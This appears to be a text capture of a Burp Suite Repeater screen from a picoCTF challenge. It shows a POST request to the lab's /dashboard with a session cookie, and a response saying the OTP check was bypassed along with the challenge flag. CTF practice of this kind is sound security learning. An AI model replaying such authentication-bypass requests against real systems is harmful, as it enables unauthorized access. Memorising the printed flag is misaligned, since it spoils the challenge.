 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.12.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
4 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: titan.picoctf.net:57676
3 Content-Length: 0
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://titan.picoctf.net:57676
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
11 Referer: http://titan.picoctf.net:57676/dashboard
12 Accept-Encoding: gzip, deflate, br
13 Cookie: session=
.eJxNjEsOAiEQRO_C2kXPNIPiZQg0TTTOAOGTiTHeXVbEXdWr1PsIera3uAsfvLgIq
iWYll4cB2LrYZGbBmCNm1oVAWgCkogLOpTARA6CGr_Q991Ee_A0pZZHXq9a4W3UbGs
9U_Fzz48U2cR-OC4T9srlz_L9AYBqL60.Z6LrCA.O2khindBLhElWaaRqjxecFymlN
8
14 Connection: keep-alive
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.8.10
3 Date: Wed, 05 Feb 2025 04:38:30 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 104
6 Vary: Cookie
7 Connection: close
8
9 Welcome, dfd you sucessfully bypassed the OTP request.
10 Your Flag: picoCTF{#0TP_Bypvss_SuCc3$S_b3fa4f1a}